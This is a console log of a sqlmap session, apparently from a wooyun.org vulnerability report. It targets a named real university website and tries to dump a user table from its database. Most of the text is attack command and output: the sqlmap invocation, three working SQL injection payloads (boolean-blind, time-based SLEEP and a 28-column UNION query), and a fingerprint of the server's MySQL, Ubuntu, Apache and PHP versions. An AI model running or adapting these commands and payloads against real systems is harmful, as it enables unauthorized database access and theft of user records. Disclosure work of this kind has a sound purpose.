 C:\sqlmapproject-sqlmap-0.9-4203-g310d79b\sqlmapproject-sqlmap-310d79b>python sq
lmap.py -u "http://cpac.sysu.edu.cn/index.php/article/read/id/1*.html" --dbms=my
sql -D ccpar -T ccpar__user --dump columns
{1.0-dev-nongit-20150815}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:11:01
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] Y
[23:11:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://cpac.sysu.edu.cn:80/index.php/article/read/id/1) AND 8391=83
91 AND (1210=1210.html
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://cpac.sysu.edu.cn:80/index.php/article/read/id/1) AND (SELECT
* FROM (SELECT(SLEEP(5)))lioK) AND (2097=2097.html
Type: UNION query
Title: Generic UNION query (NULL) - 28 columns
Payload: http://cpac.sysu.edu.cn:80/index.php/article/read/id/-4517) UNION A
LL SELECT 62,62,62,62,62,62,62,62,62,62,62,62,62,62,62,62,62,62,CONCAT(0x7176627
071,0x685a68534f5365514e56,0x716a7a7a71),62,62,62,62,62,62,62,62,62-- .html
---
[23:11:04] [INFO] testing MySQL
[23:11:04] [INFO] confirming MySQL
[23:11:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache, PHP 5.3.10
www.wooyun.org